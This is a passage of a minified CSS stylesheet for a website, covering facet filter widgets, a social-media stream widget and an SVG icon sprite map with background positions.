14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-checkbox.checked{background-image:url(../images/checkbox-on.png)}.facetwp-checkbox.disabled,.facetwp-radio.disabled{opacity:.4;cursor:default}.facetwp-checkbox .facetwp-expand{float:right}.facetwp-radio{background:url(../images/radio.png) 0 50% no-repeat;background-size:14px 14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-radio.checked{background-image:url(../images/radio-on.png)}.flatpickr-clear{text-align:center;padding:5px 0;cursor:pointer}.facetwp-type-fselect .fs-dropdown,.facetwp-type-fselect .fs-wrap{width:220px}.facetwp-depth{margin-left:12px}.facetwp-link{cursor:pointer}.facetwp-link.checked{font-weight:700;cursor:default}.facetwp-toggle{cursor:pointer}.facetwp-hidden{display:none}.facetwp-slider-wrap{padding-bottom:15px}.facetwp-slider-reset{border:1px solid #d9d9d9;border-radius:3px;background:#fff;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;padding:4px 8px;cursor:pointer}.noUi-target{padding:0 15px}.facetwp-search-wrap{position:relative}.facetwp-search{padding-right:28px}.facetwp-btn{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.facetwp-btn:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-search.png) no-repeat;background-size:20px 20px}.facetwp-btn.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}#facetwp-location{padding-right:28px}.location-wrap{position:relative}.locate-me{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.locate-me:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-locate.png) no-repeat;background-size:20px 20px}.locate-me.f-loading:before{background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.locate-me.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-keyframes spin{-ms-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.facetwp-selections .facetwp-selection-value{display:inline-block;margin-right:10px;cursor:pointer;padding-right:16px;background-image:url(../images/icon-close.png);background-size:12px 12px;background-repeat:no-repeat;background-position:right center}.fs-wrap{display:inline-block;cursor:pointer;line-height:1;width:200px}.fs-label-wrap{position:relative;background-color:#fff;border:1px solid #ddd;cursor:default}.fs-dropdown,.fs-label-wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-label-wrap .fs-label{padding:6px 22px 6px 8px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.fs-arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;position:absolute;top:0;right:5px;bottom:0;margin:auto}.fs-dropdown{position:absolute;background-color:#fff;border:1px solid #ddd;width:200px;margin-top:5px;z-index:1000}.fs-dropdown .fs-options{max-height:200px;overflow:auto}.fs-search input{border:none!important;box-shadow:none!important;outline:0;padding:4px 0;width:100%}.fs-optgroup-label,.fs-option,.fs-search{padding:6px 8px;border-bottom:1px solid #eee;cursor:default}.fs-option:last-child{border-bottom:none}.fs-search{padding:0 4px}.fs-option{cursor:pointer}.fs-option.disabled{opacity:.4;cursor:default}.fs-option.hl{background-color:#f5f5f5}.fs-wrap.multiple .fs-option{position:relative;padding-left:30px}.fs-wrap.multiple .fs-checkbox{position:absolute;display:block;width:30px;top:0;left:0;bottom:0}.fs-wrap.multiple .fs-option .fs-checkbox i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #aeaeae;border-radius:2px;background-color:#fff}.fs-wrap.multiple .fs-option.selected .fs-checkbox i{background-color:#11a911;border-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}.fs-optgroup-label{font-weight:700;text-align:center}.hidden{display:none}.dcsns li,.dcsns ul{padding:0;margin:0;list-style:none!important;background:0 0}.dcsns{color:#444;list-style:none outside none;margin:0;clear:both}.dcsns h1{width:auto;position:relative}.dcsns h1,.dcsns h2,.dcsns h3{line-height:1.35em}.dcsns-content{position:relative;padding:0}.dcsns-loading{background:url(../images/loading_light.gif) no-repeat 0 0;height:24px;padding:6px 0 0 30px;position:absolute;top:10px;left:10px}.dcsns-toolbar .dcsns-loading{right:10px;left:auto}.stream{margin:0 auto!important}.stream p{margin:0;padding:0}span.section-user{color:#2db6e8}.stream li{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.5);font-size:11px;padding:15px 0 35px 0;width:224px;position:relative;margin:0 12px 12px 0;font-family:Arial,sans-serif;line-height:1.35em}.stream li .inner{overflow:hidden;padding:0 15px}.stream li .icon{position:absolute;left:3px;bottom:0;z-index:3}.stream li .section-intro{padding:7px 0;width:100%;left:0;bottom:0;position:absolute;color:#fff;font-style:normal;font-weight:700;font-size:10px;z-index:2}.stream li .clear{clear:both}.stream li .section-intro a{text-decoration:underline;color:#fff;margin-left:32px}.stream li .section-title{display:block;font-weight:700;margin-bottom:3px}.stream li .section-title a{color:#555}.stream li .section-title a:hover{color:#2db6e8}.stream li .section-thumb{float:left;margin:0 7px 0 0}.stream li .section-text img,.stream li .section-thumb img{display:none}.stream li .section-thumb img{border:1px solid #ccc;padding:1px;background:#fff}.stream li .section-text{display:block;margin-bottom:3px}.stream li .section-text br{display:block}.stream li .section-user{clear:both;display:block;font-style:italic;margin:0 8px 5px 0;display:block;float:left;padding:7px 0 0 15px;line-height:12px;background:url(../images/profile.png) no-repeat 0 7px}.stream li .meta{display:block;font-size:90%;color:#999}.stream li .meta span{margin:0 8px 5px 0;display:block;float:left;padding:0 0 0 15px;line-height:12px}.meta span.shares{background:url(../images/shares.png) no-repeat 0 0;padding-left:20px}.meta span.views{background:url(../images/views.png) no-repeat 0 0;padding-left:18px}.meta span.likes{background:url(../images/likes.png) no-repeat 0 0;padding-left:16px}.meta span.comments{background:url(../images/comments.png) no-repeat 0 0}.meta span.users{background:url(../images/users.png) no-repeat 0 0}.meta span.videos{background:url(../images/videos.png) no-repeat 0 0;padding-left:16px}.stream li .section-meta{display:block;margin:0;padding:0;clear:both}.stream li .meta.item-comments{padding:0 0 0 35px;margin:0 0 5px 0;min-height:30px;position:relative;clear:both;line-height:1.3em}.stream li .meta.item-comments img{position:absolute;left:0;top:0;width:30px}.stream li .meta.item-likes{padding:0;width:100%;overflow:hidden;clear:both;line-height:1.3em}.stream li .meta.item-likes img{float:left;margin:0 5px 5px 0;width:30px;border:1px solid #ddd;padding:1px;background:#fff}.stream li.dcsns-error{color:#900}.stream li .section-share{display:block;margin:0 0 5px 0;padding:4px 0 0;float:right}.stream li .section-share a{display:block;width:16px;height:16px;float:left;margin:0 2px 0 0;background:url(../images/share.png) no-repeat 0 0}.stream li .section-share a.share-twitter{background-position:0 -16px}.stream li .section-share a.share-reply{background-position:0 -32px}.stream li .section-share a.share-retweet{background-position:0 -48px}.stream li .section-share a.share-favorite{background-position:0 -64px}.stream li .section-share a.share-google{background-position:0 -80px}.stream li .section-share a.share-linkedin{background-position:0 -96px}.stream li .section-share a.share-facebook:hover{background-position:-16px 0}.stream li .section-share a.share-twitter:hover{background-position:-16px -16px}.stream li .section-share a.share-reply:hover{background-position:-16px -32px}.stream li .section-share a.share-retweet:hover{background-position:-16px -48px}.stream li .section-share a.share-favorite:hover{background-position:-16px -64px}.stream li .section-share a.share-google:hover{background-position:-16px -80px}.stream li .section-share a.share-linkedin:hover{background-position:-16px -96px}.stream li.dcsns-twitter .section-share .share-facebook,.stream li.dcsns-twitter .section-share .share-google,.stream li.dcsns-twitter .section-share .share-linkedin,.stream li.dcsns-twitter .section-share .share-twitter{display:none}.dcsns-toolbar{padding:0;width:100%;overflow:hidden;position:relative}#wall{position:relative;padding-top:15px}#wall .dcsns-toolbar{margin-bottom:25px}#dcsns-filter.dc-center{float:left;padding-left:50%;display:none;margin:0}.dcsns-toolbar .filter{padding:0;margin:0 0 15px 0}.dcsns-toolbar .filter li{display:inline;background:0 0;padding:0;margin:0}.dcsns-toolbar .filter .link-all{color:#fff;height:21px;padding:7px 7px 4px 7px;text-shadow:0 0 1px #555;font-weight:700}.dcsns-toolbar .filter li a{padding:4px 3px 0 3px;margin:0 1px 1px 0;display:block;float:left;background:#777;height:28px}.dcsns-toolbar .filter li img{margin:0;height:24px;width:25px}.dcsns .controls{position:absolute;right:0;top:7px;height:22px;padding:0;z-index:12}.dcsns .controls li{display:inline;background:0 0}.dcsns .controls a{display:block;width:22px;height:22px;float:left;margin:0 0 0 2px;background:url(../images/controls.png) no-repeat 0 0}.dcsns .controls .prev{background-position:-44px 0}.dcsns .controls .next{background-position:-66px 0}.dcsns .controls .play{background-position:0 0}.dcsns .controls .pause{background-position:-22px 0}.dcsns .controls .prev:hover{background-position:-44px -22px}.dcsns .controls .next:hover{background-position:-66px -22px}.dcsns .controls .play:hover{background-position:0 -22px}.dcsns .controls .pause:hover{background-position:-22px -22px}.filter .f-rss a.iso-active,.filter .f-rss a:hover,.stream li.dcsns-rss .section-intro{background-color:#ff9800}.filter .f-flickr a.iso-active,.filter .f-flickr a:hover,.stream li.dcsns-flickr .section-intro{background-color:#f90784}.filter .f-delicious a.iso-active,.filter .f-delicious a:hover,.stream li.dcsns-delicious .section-intro{background-color:#3271cb}.filter .f-twitter a.iso-active,.filter .f-twitter a:hover,.stream li.dcsns-twitter .section-intro{background-color:#4ec2dc}.filter .f-facebook a.iso-active,.filter .f-facebook a:hover,.stream li.dcsns-facebook .section-intro{background-color:#4ec2dc}.filter .f-google a.iso-active,.filter .f-google a:hover,.stream li.dcsns-google .section-intro{background-color:#2d2d2d}.filter .f-youtube a.iso-active,.filter .f-youtube a:hover,.stream li.dcsns-youtube .section-intro{background-color:#df1f1c}.filter .f-pinterest a.iso-active,.filter .f-pinterest a:hover,.stream li.dcsns-pinterest .section-intro{background-color:#cb2528}.filter .f-lastfm a.iso-active,.filter .f-lastfm a:hover,.stream li.dcsns-lastfm .section-intro{background-color:#c90e12}.filter .f-dribbble a.iso-active,.filter .f-dribbble a:hover,.stream li.dcsns-dribbble .section-intro{background-color:#f175a8}.filter .f-vimeo a.iso-active,.filter .f-vimeo a:hover,.stream li.dcsns-vimeo .section-intro{background-color:#4ebaff}.filter .f-stumbleupon a.iso-active,.filter .f-stumbleupon a:hover,.stream li.dcsns-stumbleupon .section-intro{background-color:#eb4924}.filter .f-deviantart a.iso-active,.filter .f-deviantart a:hover,.stream li.dcsns-deviantart .section-intro{background-color:#eb4924}.filter .f-tumblr a.iso-active,.filter .f-tumblr a:hover,.stream li.dcsns-tumblr .section-intro{background-color:#365472}.filter .f-instagram a.iso-active,.filter .f-instagram a:hover,.stream li.dcsns-instagram .section-intro{background-color:#413a33}.filter .f-vine a.iso-active,.filter .f-vine a:hover,.stream li.dcsns-vine .section-intro{background-color:#00bf8f}.stream li.dcsns-facebook .section-thumb img{max-width:192px;margin-bottom:5px}.stream li.dcsns-facebook .section-text img,.stream li.dcsns-facebook .section-thumb img{display:block}.stream li.dcsns-facebook .section-text img{margin:5px 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-facebook .section-text a{margin-right:4px;color:#444}.stream li.dcsns-facebook .section-text-fb a{display:none}.stream li.dcsns-facebook .section-intro a{margin-left:25px}.stream li.dcsns-facebook .meta{display:block;clear:both}.stream li.dcsns-facebook .meta.item-comments{padding:0;min-height:auto}.stream li.dcsns-facebook .meta.item-comments a{display:block;margin:0 0 2px 0}.stream li.dcsns-facebook .share-facebook{display:none}.stream li.dcsns-twitter .section-thumb{margin-top:3px}.stream li.dcsns-twitter .section-thumb img{width:48px;height:48px;display:block}.stream li.dcsns-twitter .section-user{padding:0;background:0 0}.stream li.dcsns-twitter .section-text img{margin:5px 0 0;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-twitter a{color:#38aeae}.stream li.dcsns-twitter .section-intro a,.stream li.dcsns-twitter .section-intro a:hover{color:#fff}.stream li.dcsns-twitter .section-intro span a{text-decoration:none;margin-left:0}.stream li.dcsns-twitter .section-intro span a:hover{text-decoration:underline}.stream li.dcsns-twitter a:hover{color:#38aeae;text-decoration:underline}.stream li.dcsns-twitter .twitter-user{margin-bottom:2px;display:block}.stream li.dcsns-twitter .twitter-user a{color:#999;line-height:1.35em}.stream li.dcsns-twitter .twitter-user a:hover{color:#999;text-decoration:none}.stream li.dcsns-twitter .twitter-user a strong{color:#444}.stream li.dcsns-twitter .twitter-user a:hover strong{color:#38aeae;text-decoration:underline}.stream li.dcsns-google .section-title{margin-bottom:5px}.dcsns .stream li.dcsns-google .section-thumb img{max-width:192px}.stream li.dcsns-google .meta span.plusones{padding-left:0}.stream li.dcsns-rss .section-thumb img{max-width:192px}.stream li.dcsns-rss .section-text img{border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.dcsns .stream li.dcsns-stumbleupon .section-title{display:block;clear:both}.dcsns .stream li.dcsns-stumbleupon .section-thumb img{max-width:192px}.stream li.dcsns-youtube .section-thumb img{max-width:192px}.stream li.dcsns-vimeo .section-thumb img{max-width:192px}.dcsns .stream li.dcsns-vimeo .section-title{display:block;clear:both}.stream li.dcsns-vimeo .section-text{margin-bottom:5px}.stream li.dcsns-vimeo .section-text .meta{padding-top:5px}.stream li.dcsns-vimeo .logo{margin-bottom:3px}.stream li.dcsns-flickr .section-thumb{margin:0}.stream li.dcsns-flickr .section-thumb img{max-width:192px}.stream li.dcsns-pinterest .section-thumb{display:block}.stream li.dcsns-pinterest .section-text{clear:both}.stream li.dcsns-pinterest .section-thumb img{width:190px}.stream li.dcsns-dribbble .inner img{margin-bottom:5px;max-width:192px}.stream li.dcsns-lastfm .section-title{background:url(../images/tracks.png) no-repeat 0 0;padding-left:17px;margin-bottom:0}.stream li.dcsns-deviantart .section-thumb{display:block;float:none}.stream li.dcsns-deviantart .section-thumb img{max-width:192px}.stream li.dcsns-tumblr .section-text img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-tumblr .track{display:block;background:url(../images/tracks.png) no-repeat 0 5px;padding:5px 0 0 17px;margin-bottom:0}.stream li.dcsns-instagram{padding-bottom:40px}.stream li.dcsns-instagram .section-title{font-weight:400;clear:both}.stream li.dcsns-instagram .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-instagram .meta{clear:both}.stream li.dcsns-instagram .section-meta .meta .comments,.stream li.dcsns-instagram .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-vine{padding-bottom:40px}.stream li.dcsns-vine .section-title{font-weight:400;clear:both}.stream li.dcsns-vine .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-vine .meta{clear:both}.stream li.dcsns-vine .section-meta .meta .comments,.stream li.dcsns-vine .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-foursquare .section-thumb img{max-width:192px;margin-bottom:5px;display:block}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.be321-contact__infos__item--fax:before,.be321-contact__infos__item--phone:first-of-type:before,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__trigger-0.jsIsActive:after,.bh201-tab-numbered__trigger-0:after,.bh201-tab-numbered__trigger-1.jsIsActive:after,.bh201-tab-numbered__trigger-1:after,.bh201-tab-numbered__trigger-2.jsIsActive:after,.bh201-tab-numbered__trigger-2:after,.bh201-tab-numbered__trigger-3.jsIsActive:after,.bh201-tab-numbered__trigger-3:after,.bh201-tab-numbered__trigger-4.jsIsActive:after,.bh201-tab-numbered__trigger-4:after,.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-0:after,.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-1:after,.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-2:after,.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-3:after,.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-4:after,.bh301-picto__list__item__visual-0:after,.bh301-picto__list__item__visual-1:after,.bh301-picto__list__item__visual-2:after,.bh301-picto__list__item__visual-3:after,.bh301-picto__list__item__visual-4:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bw001-weather__row__icon-air:after,.bw001-weather__row__icon-water:after,.chapo--blue .chapo__btn:after,.chapo--blue .chapo__wave:after,.chapo--yellow .chapo__btn:after,.chapo--yellow .chapo__wave:after,.drilldown__list__header__back:after,.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.drilldown__list__header__home:after,.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.drilldown__map__close:after,.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.icon--add-favorite-medium-green,.icon--add-favorite-medium-white,.icon--arrow-down-medium-white,.icon--arrow-down-small-black,.icon--arrow-left-medium-alt-white,.icon--arrow-left-medium-white,.icon--arrow-left-small-green,.icon--arrow-left-small-white,.icon--arrow-right-medium-alt-white,.icon--arrow-right-medium-white,.icon--arrow-right-small-white,.icon--arrow-thin-left-small-white,.icon--arrow-thin-right-small-white,.icon--car-medium-white,.icon--cross-extra-small-green,.icon--cross-extra-small-white,.icon--cross-medium-white,.icon--cross-small-blue,.icon--cutlery-medium-white,.icon--delete-favoris-medium-green,.icon--delete-favoris-medium-white,.icon--facebook-medium-black,.icon--family-medium-red,.icon--family-medium-white,.icon--family-small-red,.icon--family-small-white,.icon--favorite-medium-white,.icon--fax-medium-black,.icon--hamburger-medium-white,.icon--home-small-green,.icon--home-small-white,.icon--house-small-red,.icon--house-small-white,.icon--info-medium-white,.icon--instagram-medium-black,.icon--lemurien-small-red,.icon--lemurien-small-white,.icon--map-medium-white,.icon--more-big-white,.icon--more-button-medium-blue,.icon--more-button-medium-yellow,.icon--next-small-black,.icon--next-small-green,.icon--next-small-white,.icon--phone-medium-black,.icon--player-medium-white,.icon--prev-small-black,.icon--prev-small-green,.icon--prev-small-white,.icon--remove-favoris-medium-white,.icon--search-medium-blue,.icon--search-medium-white,.icon--share-medium-green,.icon--share-medium-white,.icon--short-medium-white,.icon--sun-medium-red,.icon--sun-medium-white,.icon--surf-small-red,.icon--surf-small-white,.icon--thermometer-small-white,.icon--tree-small-red,.icon--tree-small-white,.icon--twitter-medium-black,.icon--wave-medium-blue,.icon--wave-medium-yellow,.icon--waves-small-white,.icon--youtube-medium-black,.l001-header.jsIsActive .l001-header__other__favorites:after,.l001-header.jsIsActive .l001-header__other__search:after,.l001-header__hamburger.jsIsActive:after,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l001-header__other__search:before,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.l101-breadcrumb__home:after,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn,.l102-share__favorite__btn.jsRemoveToFav,.l102-share__favorite__btn:hover,.l201-footer__lang:after,.l201-footer__select:after,.l201-footer__socials__inner--facebook:after,.l201-footer__socials__inner--instagram:after,.l201-footer__socials__inner--twitter:after,.l201-footer__socials__inner--youtube:after,.le001-page__visual__picto.jsDeleteToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.menu__item__link--back:before,.no-favorite-msg__btn,.pagination .next:active:after,.pagination .next:after,.pagination .next:hover:after,.pagination .prev:active:before,.pagination .prev:before,.pagination .prev:hover:before,.search__form__btn:after,.svg-add-favorite-medium-green,.svg-add-favorite-medium-white,.svg-arrow-down-medium-white,.svg-arrow-down-small-black,.svg-arrow-left-medium-alt-white,.svg-arrow-left-medium-white,.svg-arrow-left-small-green,.svg-arrow-left-small-white,.svg-arrow-right-medium-alt-white,.svg-arrow-right-medium-white,.svg-arrow-right-small-white,.svg-arrow-thin-left-small-white,.svg-arrow-thin-right-small-white,.svg-car-medium-white,.svg-cross-extra-small-green,.svg-cross-extra-small-white,.svg-cross-medium-white,.svg-cross-small-blue,.svg-cutlery-medium-white,.svg-delete-favoris-medium-green,.svg-delete-favoris-medium-white,.svg-download-small-blue,.svg-facebook-medium-black,.svg-family-medium-red,.svg-family-medium-white,.svg-family-small-red,.svg-family-small-white,.svg-favorite-medium-white,.svg-favorite-small-white,.svg-fax-medium-black,.svg-hamburger-medium-white,.svg-home-medium-red,.svg-home-medium-white,.svg-home-small-green,.svg-home-small-white,.svg-house-medium-red,.svg-house-medium-white,.svg-house-small-red,.svg-house-small-white,.svg-info-medium-white,.svg-instagram-medium-black,.svg-lemurien-medium-red,.svg-lemurien-medium-white,.svg-lemurien-small-red,.svg-lemurien-small-white,.svg-logo-menu-docked-medium-white,.svg-map-medium-white,.svg-more-big-white,.svg-more-button-medium-blue,.svg-more-button-medium-yellow,.svg-next-small-black,.svg-next-small-green,.svg-next-small-white,.svg-phone-medium-black,.svg-player-medium-white,.svg-prev-small-black,.svg-prev-small-green,.svg-prev-small-white,.svg-remove-favoris-medium-white,.svg-search-medium-blue,.svg-search-medium-white,.svg-search-small-white,.svg-share-medium-green,.svg-share-medium-white,.svg-short-medium-white,.svg-sun-medium-red,.svg-sun-medium-white,.svg-surf-medium-red,.svg-surf-medium-white,.svg-surf-small-red,.svg-surf-small-white,.svg-test_svg,.svg-thermometer-small-white,.svg-tree-medium-red,.svg-tree-medium-white,.svg-tree-small-red,.svg-tree-small-white,.svg-twitter-medium-black,.svg-wave-medium-blue,.svg-wave-medium-yellow,.svg-waves-small-white,.svg-youtube-medium-black,.t301-fiche-oi__content__fax:before,.t301-fiche-oi__content__phone:before,.t301-fiche-oi__header__close:after,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-504a8659.svg) no-repeat}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green{background-position:52.11505922165821% 86.973293768546%}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green-dims{width:50px;height:44px}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white{background-position:56.34517766497462% 86.973293768546%}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white-dims{width:50px;height:44px}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white,.tetiere-image-title__invite-scroll:after{background-position:85.8942065491184% 85.70175438596492%}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white-dims,.tetiere-image-title__invite-scroll:after{width:41px;height:29px}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black{background-position:40% 94.6679499518768%}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black-dims{width:22px;height:16px}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white,.t301-fiche-oi__slider__button-left:after{background-position:28.99505766062603% 95.49514563106796%}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white-dims,.t301-fiche-oi__slider__button-left:after{width:18px;height:25px}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white{background-position:15.480132450331126% 96.26149931493444%}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white-dims{width:24px;height:33.2px}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green{background-position:0 98.13102119460501%}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green-dims{width:20px;height:17px}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white{background-position:1.6501650165016502% 98.13102119460501%}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white-dims{width:20px;height:17px}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white,.t301-fiche-oi__slider__button-right:after{background-position:27.512355848434925% 95.49514563106796%}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white-dims,.t301-fiche-oi__slider__button-right:after{width:18px;height:25px}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white{background-position:17.466887417218544% 96.25867316481215%}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white-dims{width:24px;height:33.17px}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white{background-position:99.91776315789474% 85.12100677637947%}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white-dims{width:16px;height:22px}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white{background-position:98.60312243221036% 85.12100677637947%}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white-dims{width:15px;height:22px}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white{background-position:97.37058340180772% 85.12100677637947%}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white-dims{width:15px;height:22px}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white{background-position:75.44154751892347% 86.0371819960861%}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white-dims{width:43px;height:33px}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green,.t301-fiche-oi__header__close:after{background-position:43.08576118178088% 94.44071051368219%}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green-dims,.t301-fiche-oi__header__close:after{width:13.5px;height:13.5px}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{background-position:44.19368075502667% 94.44071051368219%}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white-dims,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{width:13.5px;height:13.5px}.icon--cross-medium-white,.svg-cross-medium-white{background-position:35.59602649006622% 95.40252182347236%}.icon--cross-medium-white,.svg-cross-medium-white-dims{width:24px;height:24px}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue{background-position:0 99.96235484898502%}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue-dims{width:19.96px;height:19.01px}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white{background-position:99.2936311000827% 80.96325719960278%}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white-dims{width:23px;height:48px}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green{background-position:68.18181818181819% 